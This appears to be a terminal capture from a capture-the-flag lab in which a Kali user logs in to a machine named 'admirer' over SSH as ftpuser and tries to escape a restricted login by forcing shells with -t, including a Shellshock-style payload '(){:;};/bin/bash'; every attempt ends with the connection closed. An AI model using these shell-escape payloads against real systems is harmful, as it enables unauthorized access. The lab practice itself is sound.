 ┌──(kali㉿GhostKali)-[~]
└─$ ssh ftpuser@10.129.216.232
ftpuser@10.129.216.232's password:
Linux admirer 4.9.0-19-amd64 x86_64 GNU/Linux
The programs included with the Devuan GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Devuan GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat Aug 24 15:21:04 2024 from 10.10.15.64
Connection to 10.129.216.232 closed.
┌──(kali㉿GhostKali)-[~]
└─$ ssh ftpuser@10.129.216.232 -t "/bin/sh"
ftpuser@10.129.216.232's password:
Connection to 10.129.216.232 closed.
┌──(kali㉿GhostKali)-[~]
└─$ ssh ftpuser@10.129.216.232 -t "/bin/bash"
ftpuser@10.129.216.232's password:
Connection to 10.129.216.232 closed.
┌──(kali㉿GhostKali)-[~]
└─$ ssh ftpuser@10.129.216.232 -t "(){:;};/bin/bash"
ftpuser@10.129.216.232's password:
Connection to 10.129.216.232 closed.